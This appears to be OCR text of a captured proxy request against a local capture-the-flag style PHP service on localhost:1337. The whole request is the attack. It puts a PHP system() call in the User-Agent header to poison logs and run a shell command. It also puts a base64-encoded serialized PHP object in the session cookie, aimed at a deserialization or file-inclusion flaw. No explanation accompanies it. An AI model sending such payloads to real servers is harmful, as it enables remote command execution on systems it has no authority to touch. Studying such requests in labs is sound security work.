 Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: localhost:1337
3 User-Agent: <?php system('ls /'); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: sidebar_collapsed=false; hide_no_ssh_message=false;
hide_auto_devops_implicitly_enabled_banner_1=false; PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxNToiL3d3dy9pbmRleC5odG1sIjt9
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13